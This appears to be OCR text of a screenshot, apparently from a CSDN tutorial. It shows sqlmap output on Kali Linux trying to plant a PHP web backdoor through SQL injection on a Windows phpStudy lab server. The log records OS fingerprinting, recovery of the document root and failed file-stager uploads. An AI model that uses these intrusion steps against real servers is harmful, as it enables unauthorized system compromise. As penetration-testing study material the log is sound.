 root@kali: ~
root@kali: ~
[00:18:47] [INFO] going to use a web backdoor for command prompt
[00:18:47] [INFO] fingerprinting the back-end DBMS operating system
[00:18:48] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[00:19:26] [INFO] retrieved the web server document root: 'C:\phpStudy\WWW'
[00:19:26] [INFO] retrieved web server absolute paths: 'C:/phpStudy/WWW/sqls/index.php'
[00:19:26] [INFO] trying to upload the file stager on 'C:/phpStudy/WWW/' via LIMIT 'LINES
TERMINATED BY' method
[00:19:27] [WARNING] unable to upload the file stager on 'C:/phpStudy/WWW/'
[00:19:27] [INFO] trying to upload the file stager on 'C:/phpStudy/WWW/' via UNION method
[00:19:27] [WARNING] expect junk characters inside the file as a leftover from UNION quer
y
[00:19:28] [WARNING] it looks like the file has not been written (usually occurs if the D
BMS process user has no write privileges in the destination path)
[00:19:28] [INFO] trying to upload the file stager on 'C:/phpStudy/WWW/sqls/' via LIMIT '
LINES TERMINATED BY' method
CSDN @